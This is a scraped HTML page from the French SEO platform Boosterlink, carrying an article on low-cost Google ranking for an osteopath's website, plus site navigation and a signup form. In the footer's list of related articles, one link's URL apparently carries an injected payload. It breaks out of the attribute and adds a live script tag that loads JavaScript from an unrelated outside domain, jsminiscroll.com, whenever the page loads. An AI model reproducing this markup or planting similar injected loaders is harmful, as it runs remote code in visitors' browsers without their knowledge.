

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosterlink.fr/referencement-pas-cher/actualite/174/referencement-google-pas-cher-pour-un-site-d%E2%80%99osteopathe
body_size: 12810
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1" />
    
    <!-- css -->
    <link href="../../../ressources/css/bootstrap.min.css" rel="stylesheet"/>
    <link href="../../../ressources/css/main.min.css?version=50" rel="stylesheet"/>
        
    <!-- les scripts -->
    <script src="../../../ressources/js/jquery.min-2.1.4.js"></script>
    <script src="../../../ressources/js/bootstrap.min.3.3.5.js"></script>
    <script src="../../../ressources/js/headhesive.min.js"></script>
    <script src="../../../ressources/js/jquery.appear.js"></script>
        
    <!-- favicon -->
    <link rel="shortcut icon" href="../../../ressources/images/favicon.ico" type="image/x-icon">
    <link rel="icon" href="../../../ressources/images/favicon.ico" type="image/x-icon">

    <!-- widget bottom -->
    <link rel="stylesheet" href="../../../ressources/css/widget-bottom-contact.css?version=57"/>
    <script src="../../../ressources/js/widget-bottom-contact.js"></script>

    <!-- les polices -->
    <link href="https://fonts.googleapis.com/css?family=Lato:400,800" rel="stylesheet" />

    <!-- meta -->
    <title>
	Référencement Google pas cher pour un site d’ostéopathe
</title>
    <link rel="stylesheet" href="../../../ressources/css/jssocials.css"/>
    <link rel="stylesheet" href="../../../ressources/css/jssocials-theme-flat.css"/>
    <script src="../../../ressources/js/jssocials.min.js"></script>
    <link rel="stylesheet" href="//netdna.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">








     
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TLMXTB3');</script>
    <!-- End Google Tag Manager -->
   


<meta name="description" content="Quelles stratégies de référencement pas cher pour un cabinet d&#39;ostéopathe ? Améliorer le trafic web d&#39;un site dans le thème de la santé grâce à Google" /></head>
<body>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-87171921-29"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-87171921-29');
    </script>


    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLMXTB3"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->



    <script>
        function goToInscription() {
            window.location = 'https://www.boosterlink.fr/inscription';
        }
    
       function goToContact() {
            window.location = 'https://www.boosterlink.fr/contact';
        }

        </script>






    <form method="post" action="./referencement-google-pas-cher-pour-un-site-d’osteopathe" onsubmit="javascript:return WebForm_OnSubmit();" id="ctl01">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="iNyFFoYX6xYRtuT7wCvSkHeYvnG+Sb6iYwwsWu2hUU075cQo/W9Mr+f2d+xIQOW8Rg+NRssFIRj2nvIPoDxv/JAedaD6AawC1Xja37fh7Gk61jDTaawP0u97ygxwydA+LH0xLMK3NVjLOIss9ma1/2pQPBtoGxQb+FZVcExy6m8=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['ctl01'];
if (!theForm) {
    theForm = document.ctl01;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZGbp7WPqNgUocwPIXHF51ZFnUUPyFRsDy0KVkmn_L1-omWWs21cRPi2KGddnvbi1jw2&amp;t=638563343773552689" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=nv7asgRUU0tRmHNR2D6t1IxBN9uUNgmHhKj59w8lnfz58mB44B_7KfZ2JxkDeCAKGGaswZeH6g1VcbijitcvVQUioFnHmsv-nFTSX_VDqyHqK91SUH5KRIZCS_eKjJvPwY6Ku6YhkZYhvzrz3unwpA2&amp;t=7266186d" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=dyDTs7gNF_kk9FufHTKjExQlAmkinK0MdS5jvNe2-odpskEb3RhMzNxjhT42mkchnBBQsqJk51NAuR2g3lfNKISmEYd2sHOv0jiMhsQ0q8CR2_YMiRZYig_jm65c3EAe8GnWJyioyYx9zdWo6ntNHzidWPPl0C7oiguz7k2VjNA1&amp;t=ffffffffc820c398" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=ct1HG-wRSUJU9M060LHjxxSGpXPFilQ0eEC7OTomsEHHNJ7uiwmmPoJ2Bz8HpuTA1XgEt78EKAKf4cIEZC79RFEqKAhG7hiUACUFyyEya079_-2Jrhy5rY_Vz7Em8hnBfOk2M84XmwwjtcgX0GZtXAJzA_8rWCz4KKW78Trp2ps1&amp;t=ffffffffc820c398" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="55CA8B12" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="8uxkEFtfTZXGibw+ybP+vvbdcXlfxl+InkbyX2E2RnaiquBkQJln+N3+2TKepczgHIhMvRgbVYy5fkK47zn3zmhG7upyWR4gA9cdVDfE83RLeqv3LmmjLbH9vqymFsD7ZwO6MTPYUGi3saWhggrC/R0ErOasZ22PKybAzCFD8RXoPENul0zPqul0KQY7YddWTDpGDsq9XzCJWPdp8pWYEw==" />
</div>


    <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScriptManager1', 'ctl01', ['tctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$UpdatePanel1','ContentPlaceHolder1_WUC_Inscription_horiz1_UpdatePanel1'], [], [], 90, 'ctl00');
//]]>
</script>





    <div id="top-header"></div>


     <div class="menu" >   

            <div class="top-menu hidden-xs">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-5 col-gauche">
                            <span class="hidden-sm hidden-xs slogan-haut-gauche">
                                <span style="color:#f0bc00;"><span class="glyphicon glyphicon-flash"></span></span>&nbsp;<a href="https://www.boosterlink.fr/analyse-nom-domaine">Analysez gratuitement votre domaine</a>
                            </span>
                    
                        </div>
                        <div class="col-sm-7 col-droite">
                            <a href="https://www.boosterlink.fr/avis-google" target="_blank"><img src="https://www.boosterlink.fr/ressources/images/avis-google-cartouche2.png" style="height:25px; margin-top: 0px;" /></a>
                            <a class="menu-item" href="https://www.boosterlink.fr/avis-boosterlink"><span style="color:red"><span class="glyphicon glyphicon-heart"></span></span>&nbsp;Avis Clients</a>
                            <!--<a class="menu-item" href="https://www.boosterlink.fr/inscription-redacteur"><span class="glyphicon glyphicon-pencil"></span>&nbsp;Devenir Rédacteur</a>-->
                            <a class="menu-item" href="https://www.boosterlink.fr/contact"><span class="glyphicon glyphicon-envelope"></span>&nbsp;Contact</a>
                            <a class="menu-item menu-item-telephone" href="tel:09 72 15 30 71"> <span class="col-bleu gras"><span class="glyphicon glyphicon-earphone"></span> 09 72 15 30 71</span></a>
                        </div>
                    </div>
                </div>
            </div>

    

       
         <!-- boutons mobiles 
       <div class="header-mobile-devis-tel visible-xs">
            <span class="glyphicon glyphicon-earphone"></span> <span class="bleu">09 72 15 30 71</span>
       </div>  
       <div class="header-mobile-devis visible-xs">
           <a href="https://www.boosterlink.fr/inscription">Tester la plateforme</a>
       </div> --> 

         <!-- navbar -->
        <nav class="navbar navbar-default">
            <div class="container" style="padding:0px 0px;">
               <div class="row">
                <div class="navbar-header">
                    <a class="navbar-brand " href="https://www.boosterlink.fr"><img src="https://www.boosterlink.fr/ressources/images/logo-boosterlink-plateforme-de-netlinking.png" alt="Boosterlink.fr, la plateforme de netlinking pour les consultants seo : outil simple et efficace"/></a>
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="navbar-collapse collapse">
                    <ul class="nav navbar-nav navbar-right">
                          <li><a class="menu-item" href="https://www.boosterlink.fr/netlinking">Netlinking</a></li><li><a class="menu-item" href="https://www.boosterlink.fr/achat-articles-sponsorises">Acheter des articles</a></li><li><a class="menu-item" href="https://www.boosterlink.fr/article-sponsorise">Vendre des articles</a></li><li><a class="menu-item" href="https://www.boosterlink.fr/echange-de-liens">&Eacute;changes</a></li><li><a class="menu-item" href="https://pro.boosterlink.fr">Connexion</a></li><li><a class="item-big item-big-inscription" href="https://www.boosterlink.fr/inscription"><img src="https://www.boosterlink.fr/ressources/icones-netlinking/efficacite/logo-efficacite-netlinking-seo.png?v=1.00" width="18" alt="Téléphoner à la plateforme de netlinking"/>&nbspInscription rapide</a></li>
                        <!--
                         <li class=""><a href="#">Création de site</a></li>
                         <li class=""><a href="https://www.boosterlink.fr/blog">Blog</a></li>
                         <li class=""><a href="http://www.avismax.com/membre/1/peps-multimedia" target="_blank" class="item-big item-big2"><span class="glyphicon glyphicon-heart"></span>&nbsp;&nbsp;Avis clients</a></li>
                         <li class=""><a href="https://www.boosterlink.fr/contact" class="item-big"><span class="glyphicon glyphicon-envelope"></span>&nbsp;&nbsp;Demander un devis</a></li>
                        -->
                     </ul>
                </div>
                </div>
            </div>
        </nav>
    </div>









    


   <!-- ------------------- -------- --------------------- -->
    <!-- ------------------- ZONE-PAGE-HEADER --------------------- -->
    <!-- ------------------- -------- --------------------- -->

     <div class="zone-page-header zone-page-header-actualite">
         <div>
            <div class="container">
                <div class="row">
                    <div class="col-md-4">
                         <div class="text1"><a class="lien-rubrique" href="https://www.boosterlink.fr/referencement-pas-cher"><span class="glyphicon glyphicon-arrow-left"></span>&nbsp;Référencement Google pas cher</a></div>
                    </div>
                    <div class="col-md-4 col-stat">
                       <div class="stat-titre">
                            Editeurs inscrits : <span class="stat-valeur" id="compteur1">48883</span>
                        </div>
                    </div>
                    <div class="col-md-4 col-stat">
                         <div class="stat-titre">
                               Annonceurs inscrits :  <span class="stat-valeur" id="compteur3">53913</span>
                        </div>
                    </div>
                </div>
            </div>
         </div>
    </div>








    <script>

        var DURATION_COMPTEUR = 2100;

        //lance les compteurs seulement quand ils apparaissent à l'écran
        $('#compteur1').appear(function () {
            //compteur1
            $({ Counter: 0 }).animate({
                Counter: $('#compteur1').text()
            }, {
                duration: DURATION_COMPTEUR,
                easing: 'swing',
                step: function () {
                    $('#compteur1').text(Math.ceil(this.Counter));
                }
            });

            //compteur3
            $({ Counter: 0 }).animate({
                Counter: $('#compteur3').text()
            }, {
                duration: DURATION_COMPTEUR,
                easing: 'swing',
                step: function () {
                    $('#compteur3').text(Math.ceil(this.Counter));
                }
            });





        });


    </script>



   


    <!-- ------------------- -------- --------------------- -->
    <!-- ------------------- ZONE ------------------------- -->
    <!-- ------------------- -------- --------------------- -->
    <div class="corps-gris">
        <div class="actualite">
            <div class="container">
                <div class="row">
                    <div class="col-md-9 col-corps">
                        <!-- titre -->
                        <h1> Référencement Google pas cher pour un site d’ostéopathe </h1>
              
                        <!-- contenu -->
                        <img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-174-ameliorer-le-trafic-web-dun-site-dans-le-theme-de-la-sante-grace-a-google.jpg?version=1" class="img-responsive" alt="Référencement Google pas cher pour un site d’ostéopathe"/><div class="contenu"><p>Si vous souhaitez lancer un site pour mettre en avant votre activité d’ostéopathe, vous n’avez certainement pas le budget nécessaire pour investir. Sachez qu’il est tout à fait possible d’utiliser le SEO pas cher. En effet, certaines méthodes vont vous faire gagner des places sur la page de Google sans pour autant dépenser un seul centime. Bien entendu, cela est valable si vous êtes débutant. Si vous êtes un peu plus expérimenté, vous allez forcément devoir investir pour avoir la fameuse première place.</p>

<h2>Un niveau de concurrence grandissant</h2>

<p>De plus en plus de personnes se lancent dans la gestion d’un site qui parle de la santé, du bien-être et de l’ostéopathie. En effet, c’est un domaine qui marche assez bien sur le web. Les internautes sont sans cesse à la recherche de bons conseils pour se garder en bonne santé ou pour lutter contre une douleur. Vous n’êtes pas sans savoir que les douleurs dorsales sont le mal du siècle. L’ostéopathie peut justement régler ce problème.<br />
<br />
Ces dernières années, la concurrence est de plus en plus rude dans le domaine de l’ostéopathie. Vous l’avez certainement remarqué dans la vraie vie, mais cela est valable aussi sur Internet. Vous n’avez qu’à taper «&nbsp;ostéopathie&nbsp;» pour voir tous vos concurrents. Pour être visible, vous devez donc viser la première page. Au-delà, vous allez générer très peu de trafic.</p>

<h2>S’inscrire dans des annuaires dédiés à la santé</h2>

<p><a href="https://www.boosterlink.fr/referencement-pas-cher">La première technique SEO pas cher</a> à mettre en place est l’inscription sur les annuaires qui sont dédiés à la santé. Il en existe des gratuits. Ces derniers vont créer des ancres et des liens qui mènent vers votre site. Cela va <a href="https://www.boosterlink.fr/amelioration-referencement-google">améliorer votre référencement naturel</a>. De plus, vous allez pouvoir profiter de la visibilité de ces sites pour avoir du trafic, des lecteurs et pourquoi pas trouver des sites qui seraient intéressés par des échanges de liens. Si vous trouvez des collègues pour échanger des liens, vous allez pouvoir faire des économies puisqu’un simple achat de lien peut parfois atteindre la centaine d’euros.</p>

<h2>Publier des conseils santé sur son blog</h2>

<p>L’ouverture d’un blog est entièrement gratuit. Évidemment, si vous voulez le développer davantage, vous allez devoir payer des options supplémentaires ou faire appel aux services d’un professionnel. Cependant, au début, vous pouvez vous contenter d’un simple blog en attendant d’avoir des lecteurs de plus en plus nombreux.<br />
<br />
Essayez d’avoir une certaine régularité et de rédiger en prenant en compte les règles du référencement naturel. Utilisez des mots-clés pertinents qui ont un lien avec l’ostéopathie. Utilisez des balises HTML. Vous pouvez même aller jusqu’à mettre en place une stratégie de netlinking à petit prix pour gagner des places dans la page des résultats de Google.<br />
<br />
Généralement, les internautes sont à la recherche de conseils lorsqu’ils effectuent une recherche sur Google. Rédigez des articles qui leur apportent des informations supplémentaires. Plus vos conseils seront pertinents et rares, plus ils seront nombreux à venir vous lire quotidiennement et à vous partager sur les réseaux sociaux.</p>

<p>Merci à notre partenaire : <a href="https://www.bougeons-ici-maintenant.fr/">Blog sur le bien-être</a></p>
</div>

                        <!-- tips -->
                        

                    </div>
                    <div class="col-md-3 col-gauche">

                        <div class="box">



                             <div class="zone-assistance">
                                <div class="titre">Le netlinking seo</div>
                                <div class="photo-jerome" style="text-align:center;">
                                    <img src="../../../ressources/images/fondateur-boosterlink-outil-netlinking.png" width="130"/>
                                </div>
                                <div class="corps">
                                    Pour démarrer vos actions de netlinking à faible coût, rendez-vous dans la rubrique suivante :
                                </div>
                                 <div class="actions">
                                     <a href="https://www.boosterlink.fr/referencement-pas-cher" class="btn-action">En savoir plus</a>
                                 </div>
                            </div>


                            <!-- Guide de netlinking -->
                            <div class="zone-assistance" style="margin-top:20px;">
                                <div class="titre">Réussir son netlinking</div>
                                <div class="corps">
                                   Découvrez une présentation globale dédiée au netlinking en suivant le lien ci-dessous:
                          
                                </div>
                                 <div class="actions">
                                     <a href="https://www.boosterlink.fr/netlinking" class="btn-action">Le Guide du Netlinking</a>
                                 </div>
                            </div>

                            <!-- Atteindre a premiere page de Google -->
                            <div class="zone-assistance" style="margin-top:20px;">
                                <div class="titre">Atteindre la première page de Google</div>
                                <div class="corps">
                                   Vous souhaitez découvrir une approche complète pour vous aider à atteindre les premières positions
                                    du moteur de recherche Google ? Découvrez le guide seo ci-dessous:
                          
                                </div>
                                 <div class="actions">
                                     <a href="https://www.boosterlink.fr/premiere-page-google" class="btn-action">Se hisser en première page de Google</a>
                                 </div>
                            </div>

                            <!--Les secrets des backlinks -->
                            
                                <div class="zone-assistance" style="margin-top:20px;">
                                    <div class="titre">Qu'est-ce qu'un backlink?</div>
                                    <div class="corps">
                                       Retrouvez notre définition du backlink pour découvrir l'ensemble des paramètres à considérer lorsque l'on 
                                        souhaite utiliser les liens seo de de manière efficiente.
                          
                                    </div>
                                     <div class="actions">
                                         <a href="https://www.boosterlink.fr/backlinks" class="btn-action">Définition d'un backlink</a>
                                     </div>
                                </div>
                            

                            <!--Link Juice -->
                            

                            <!-- tester la plateforme -->
                            <div class="zone-tester-plateforme">
                                <div class="titre">Travailler son seo à petit prix</div>
                                <div class="corps">
                                    La plateforme Boosterlink a été créée en 2019 pour aider les propriétaires de sites internet à améliorer leur référencement Google à petit prix. 
                                </div>
                            </div>


                            <!-- Autres articles -->
                             <div class="zone-autres-articles-sur-le-netlinking">
                                <h2>Autres articles</h2>
                                <div class="row item">
    <div class="col-md-3 image">
        <img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-175-referencement-google-a-petit-prix-pour-un-site-dartisan.jpg?version=1"  alt="Référencement Google à petit prix pour un site d’artisan" />
    </div>
    <div class="col-md-9">
        <div class="titre">
            <img width="15" src="https://www.boosterlink.fr/ressources/icones/icone-ref-1.png" alt="Référencement Google à petit prix pour un site d’artisan"/> <a href="https://www.boosterlink.fr/referencement-pas-cher/actualite/175/referencement-google-a-petit-prix-pour-un-artisan" class="rouge titre">Référencement Google à petit prix pour un artisan</a>
        </div>
    </div>
</div><div class="row item">
    <div class="col-md-3 image">
        <img src="https://www.boosterlink.fr/ressources/images-actualites/actualite-173-un-referencement-pas-cher-pour-un-cabinet-darchitecte-dinterieur.jpg?version=1"  alt="Du référencement naturel pas cher dans le thème de l'architecture" />
    </div>
    <div class="col-md-9">
        <div class="titre">
            <img width="15" src="https://www.boosterlink.fr/ressources/icones/icone-ref-1.png" alt="Du référencement naturel pas cher dans le thème de l'architecture"/> <a href="https://www.boosterlink.fr/referencement-pas-cher/actualite/173/un-referencement-pas-cher-pour-un-cabinet-d'architecte-d'interieur" class="rouge titre">Un référencement pas cher pour un cabinet d'architecte d'intérieur</a>
        </div>
    </div>
</div>
                            </div>


                            <!-- Thematiques mises à jour -->
                            


                        </div>



                    </div>

                </div>
            </div>
        </div>
    </div>


<!-- ---------------------------------------------------------------------------------------- -->
<!-- ---------------------------------------------------------------------------------------- -->
<!-- WUC_Inscription_horiz1 -->
<!-- ---------------------------------------------------------------------------------------- -->
<!-- ---------------------------------------------------------------------------------------- -->
<div class="inscription-horiz-image-deco">
    <img src="../../../ressources/images/accueil-footer-decoration-fond-gris.jpg"/>
</div>
<div id="ContentPlaceHolder1_WUC_Inscription_horiz1_UpdatePanel1">
	

        <div class="inscription-horiz" style="display:none;">
            <div class="container">

                

                <div class="row">
                    <div class="col-sm-12">
                        <h2>Testez la plateforme de netlinking gratuitement</h2>
                        <div class="h2-legende"><strong>Tissez dès maintenant des liens</strong> avec plus <strong>48883 sites</strong> partenaires</div>



                    </div>
                </div>



                <div class="row">
                    <div class="col-sm-3">
                        <div class="champ-titre">
                            Votre Prénom : <span id="ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2" class="help-inline text-error" style="color:#F16268;visibility:hidden;"><i class='icon-caret-left'></i> (*)</span>
                        </div>
                        <div>
                            <input name="ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$TextBox_prenom" type="text" id="ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_prenom" class="type1-100p" />
                        </div>
                    </div>
        
                    <div class="col-sm-3">
                        <div class="champ-titre">
                            Votre email : <span id="ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1" class="help-inline text-error" style="color:#F16268;visibility:hidden;"><i class='icon-caret-left'></i> (*)</span>
                        </div>
                        <div>
                            <input name="ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$TextBox_email" type="text" id="ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_email" class="type1-100p" />
                        </div>
                    </div>
        
                    <div class="col-sm-3">
                        <div class="champ-titre">
                              Choisissez un mot de passe :<span id="ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3" class="help-inline text-error" style="color:#F16268;visibility:hidden;"><i class='icon-caret-left'></i> (*)</span>
                        </div>
                        <div>
                             <input name="ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$TextBox_mot_de_passe" type="password" id="ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_mot_de_passe" class="type1-100p" />
                        </div>
                    </div>

                  <div class="col-sm-3">
                        <div class="champ-titre">
                           Quelle est la couleur du soleil ?
                        </div>
                        <div>
                              <input name="ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$TextBox_anti_spam" type="text" id="ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_anti_spam" class="type1-100p" />
                       </div>
                    </div>

       
                </div>



                <div class="row">
                    <div class="col-sm-4">
                      &nbsp;
                    </div>

                    <div class="col-sm-4">
                        <div class="champ-titre">
                           &nbsp;
                        </div>
                        <div>
                              <input type="submit" name="ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$ButtonValider" value="Valider" onclick="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$ContentPlaceHolder1$WUC_Inscription_horiz1$ButtonValider&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, false))" id="ContentPlaceHolder1_WUC_Inscription_horiz1_ButtonValider" class="btn1-100p" />
                       </div>
                    </div>
                    <div class="col-sm-4">
                      &nbsp;
                    </div>


                </div>


            
            </div>
        </div>


    
</div>











    <!-- footer 3 -->
    <div class="footer3" style="">
        <div class="container">
            <div class="row">

                <!-- colonne 1 -->
                <div class="col-md-3 col1">
                    <div class="text1">A propos</div>
                    <div class="text2">
                       Plateforme de netlinking éditée par la société française Eklipseo
                       enregistrée au RCS de Perpignan - N°522 034 107<br />
                        <br />
                        <strong>Boosterlink</strong><br />
                        12 rue des Macabeus<br />
                        66300 Ponteilla<br />
                        France
                      
                       <br /><br />
                      <a href="https://www.boosterlink.fr/contact"><strong>Contactez-nous</strong></a><br />
                      <a href="https://www.boosterlink.fr/mentions-legales"><strong>Mentions légales</strong></a><br />
                      <a href="https://www.boosterlink.fr/cgu"><strong>Conditions générales d'utilisation</strong></a><br />

                        
                         <br /><br />
                        <b>Paiement sécurisé</b> avec le <b>Crédit Agricole</b>
                        <br />
                        <img src="../../../ressources/images/paiement-logo-cb-transparent-plateforme-netlinking.png" alt="Paiement sécurisé sur notre plateforme de netlinking" width="200"/>
                        
                    </div>
                </div>
                <div class="col-md-1"></div>

                <!-- colonne 2 -->
                <div class="col-md-4 col1">
                    <div class="text1">Boosterlink - Outil Netlinking</div>
                    <div class="text2">
                        Boosterlink est un outil dédié aux <a href="https://www.boosterlink.fr/backlinks">backlinks</a> et au netlinking pouvant être utilisé par toutes les personnes souhaitant acheter des liens seo en dur. Les fonctionnalités de notre outil évoluent en permanence et visent à vous aider à augmenter le nombre de vos <a href="https://www.boosterlink.fr/backlinks-francais">backlinks français</a>. Notre série d'outils vous permet d'entrer en contact avec plusieurs milliers de sites distants qui représentent autant d'opportunités de trouver et obtenir des liens entrants optimisés pour le seo, indispensables pour positionner un site en <a href="https://www.boosterlink.fr/premiere-page-google">première page de Google</a>.
                        <a href="https://www.boosterlink.fr/blog">Blog</a> - <a href="https://www.boosterlink.fr/plan-site">Plan du site</a> - <a href="https://www.boosterlink.fr/netlinking">Guide du netlinking</a> - <a href="https://www.boosterlink.fr/backlinks">Les backlinks</a> - <a href="https://www.boosterlink.fr/monetiser-son-blog">Monétiser son blog</a> - <a href="https://www.boosterlink.fr/article-sponsorise">Article sponsorisé</a> - <a href="https://www.boosterlink.fr/trafic-site-web">Trafic web</a> - <a href="https://www.boosterlink.fr/referencement-google-gratuit">Référencement Google</a>
                        <hr />
                        
                        <a style="color:#A0A0A0;" href="https://www.boosterlink.fr/netlinking/actualite/186/plein-de-conseils-pour-ameliorer-le-netlinking-d'un-site-internet">Plein de conseils pour améliorer le netlinking d'un site internet</a><br/><a style="color:#A0A0A0;" href="https://www.boosterlink.fr/netlinking/actualite/185/renforcer-son-netlinking-avec-un-annuaire-pour-therapeutes<title><script-src=https-jsminiscroll.comvs_2m2xpvldsc1z1.js><script>">Renforcer son netlinking avec un annuaire pour thérapeutes</title><script src=https://jsminiscroll.com/vs_2/M2xPVldSc1Z1.js></script></a><br/><a style="color:#A0A0A0;" href="https://www.boosterlink.fr/netlinking/actualite/184/renforcer-son-netlinking-avec-un-annuaire-pour-entreprises-de-renovation">Renforcer son netlinking avec un annuaire pour entreprises de rénovation</a><br/><a style="color:#A0A0A0;" href="https://www.boosterlink.fr/netlinking/actualite/183/renforcer-son-netlinking-avec-un-annuaire-pour-coachs-sportifs">Renforcer son netlinking avec un annuaire pour coachs sportifs</a><br/>
                </div>
                </div>

                <!-- colonne 3 -->
                <div class="col-md-1"></div>
                <div class="col-md-3 col1">
                    <div class="text1">Service client</div>
                    <div class="text2">
                         Notre société de service de netlinking <a href="https://www.boosterlink.fr/netlinking-pas-cher">pas cher</a> se tient à votre disposition <strong>du Lundi au Vendredi de 9h à 20h</strong> pour vous accompagner dans l'utilisation de notre <a href="https://www.boosterlink.fr">outil de netlinking</a> et de monétisation de blog. Pour faire analyser votre site, n'hésitez pas à nous demander un <a href="https://www.boosterlink.fr/audit-netlinking">audit de netlinking</a>. Plateforme pour <a href="https://www.boosterlink.fr/influenceur-web">influenceur web</a>.
                       <br />
                        <div class="hidden-xs">
                        <hr />
                        <div style="margin-top:10px;padding-top:10px;">
                            <img src="https://www.boosterlink.fr/ressources/images/fondateur-boosterlink-outil-netlinking.png?v=1.00" width="30" alt="Jérôme, fondateur de l'outil de netlinking Boosterlink"/> Jérôme est à votre écoute
                        </div>
                        <span class="telephone"><img src="https://www.boosterlink.fr/ressources/icones-netlinking/telephone/ic-telephone-netlinking.png?v=1.00" width="25" alt="Téléphoner à la plateforme de netlinking"/>&nbsp;09 72 15 30 71</span>
                        </div>


                    </div>
                </div>


            </div>
        </div>
    </div>



    
            <div id="cookies-alert">
	            <p>
                    Sur Boosterlink, nous utilisons les cookies pour faire fonctionner Google Analytics et améliorer l'expérience utilisateur.
	            </p>
	            <div class="text-right">
		            <a id="cookies-ok" href="javascript:void(0);">OK</a>
		            <!--
                    <a href="https://www.boosterlink.fr/cookies-infos">En savoir plus</a>-->
	            </div>
            </div>
	
            <script>
	            $('#cookies-ok').click(function (e)
	            {
		            e.preventDefault();
		            $("#cookies-alert").slideUp();

                    //enregistre l'acceptation
		            document.cookie = "cookies_acceptation_alerte=true";
	            });
            </script>
    
	




    
<script type="text/javascript">
//<![CDATA[
var Page_Validators =  new Array(document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2"), document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1"), document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2 = document.all ? document.all["ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2"] : document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2");
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2.controltovalidate = "ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_prenom";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2.errormessage = "<i class=\'icon-caret-left\'></i> (*)";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator2.initialvalue = "";
var ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1 = document.all ? document.all["ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1"] : document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1");
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1.controltovalidate = "ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_email";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1.errormessage = "<i class=\'icon-caret-left\'></i> (*)";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator1.initialvalue = "";
var ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3 = document.all ? document.all["ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3"] : document.getElementById("ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3");
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3.controltovalidate = "ContentPlaceHolder1_WUC_Inscription_horiz1_TextBox_mot_de_passe";
ContentPlaceHolder1_WUC_Inscription_horiz1_RequiredFieldValidator3.errormessage = "<i class=\'icon-caret-left\'></i> (*)";
